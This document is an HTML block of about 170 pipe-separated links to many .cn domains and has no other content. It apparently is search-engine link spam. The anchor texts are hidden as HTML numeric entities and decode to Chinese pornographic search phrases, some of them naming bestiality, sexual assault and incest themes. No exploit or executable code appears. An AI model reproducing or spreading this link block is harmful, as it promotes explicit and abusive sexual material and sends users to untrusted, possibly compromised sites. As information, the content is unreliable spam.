<a href="http://163r.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sdhfjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://wuyangxun.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://nrj123.cn" target="_blank">&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x871C;&#x81C0;</a>|
<a href="http://xcxyhcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;av</a>|
<a href="http://cqstrong.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjsws.cn" target="_blank">99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rsyglass.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shbdseo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hiclean.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jvewang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://tjfya.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x5F71;&#x89C6;</a>|
<a href="http://maidone.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bclk.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cszhdsmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eznl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgela.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://sh800m.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://oasa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://doc555.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://royaldoor.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://zhuiv.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://xinside.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nalue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fyadmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://lyfygg.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99re</a>|
<a href="http://agws.cn" target="_blank">&#x7279;&#x9EC4;aaaaaaaaa&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://ufent.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://alexmann.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://iadvance.cn" target="_blank">&#x6B27;&#x7F8E;aaaaaa&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://okppt.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://kzzw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://haojm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51sv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://boouoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://m8000.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://lnxyc.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zdxxw.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://fanyangbaozhuang.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://lresm.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://fkqb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://hjyled.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://guncui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://oudk.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kegun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhbj888.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://mcudata.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x7CBE;&#x54C1;&#x7231;</a>|
<a href="http://fvhr.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;</a>|
<a href="http://qq5ku.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://resilio-sync.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://lylb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://heralighting.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xysky.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://sinat.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://hiclean.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddx6.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yunsdu.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yt8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://nengzen.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://hutour.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ffn9.cn" target="_blank">&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://davylamp.com.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://chirashiya.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://kaochuo.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yuganvip.cn" target="_blank">&#x65E5;&#x672C;com</a>|
<a href="http://1980girl.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykcity.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://sinun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ubgq.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nalosh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinhaolai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dk027.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;</a>|
<a href="http://fslfjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://cuspace.com.cn" target="_blank">&#x56FD;&#x5185;av&#x6BDB;&#x7247;</a>|
<a href="http://lifeboo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;</a>|
<a href="http://xiwangkeji.cn" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lingfengxx.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://jhd360.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yamaya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://17xzb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://dbyqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://szdf168.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://bujutu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x6210;&#x4EBA;91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zjbdyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://xinduankj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pwmy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://xcrt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://saizha.cn" target="_blank">52av&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://dcflower.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://agws.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://siriusnet.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rr360.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zancou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://racn.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://gzxinji.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uyoufeidin.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjsins.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://1and1design.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://leegou.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://pennasol.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pinganxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://richwin.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://babytrip.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xkyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://quyishop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://hicoo.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://aooan.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yp1718.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://hnxlsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lookwz.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzvs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://o2omedical.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minidriver.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xdrjw.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://convi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://sxdfsj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://sttn.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oo3ga.cn" target="_blank">&#x4E5D;&#x4E03;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://ifpphh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://gauszmb.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fsjixin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://cnyingketong.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dragonjoy.com.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baishigou.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongzhangyaokeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://xiangyukeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;a&#x7CBE;&#x54C1;</a>|
